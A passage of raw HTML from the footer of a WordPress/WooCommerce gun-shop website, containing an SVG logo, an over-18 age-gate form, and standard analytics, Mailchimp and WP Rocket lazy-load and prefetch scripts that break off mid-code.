						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768323725' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/css/style.css?ver=1768323725' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-grids-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1768323725' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"046551fddc"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return 